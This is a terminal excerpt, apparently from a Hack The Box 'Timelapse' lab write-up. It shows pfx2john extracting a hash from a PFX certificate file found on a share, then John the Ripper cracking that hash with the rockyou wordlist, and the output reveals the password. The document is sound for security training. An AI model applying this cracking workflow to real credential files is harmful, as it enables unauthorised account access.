 ┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/timelapse/10.10.11.152/Shares/Dev]
└─$ pfx2john legacyy_dev_auth.pfx > pfx_hash
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/timelapse/10.10.11.152/Shares/Dev]
└─$ john pfx_hash --wordlist=/usr/share/wordlists/rockyou
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 512/512 AVX512BW 16x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
thuglegacy       (legacyy_dev_auth.pfx)
1g 0:00:00:06 DONE (2024-04-15 18:53) 0.1438g/s 465588p/s 465588c/s 465588C/s thyriana..thomasfern
Use the "--show" option to display all of the cracked passwords reliably
Session completed.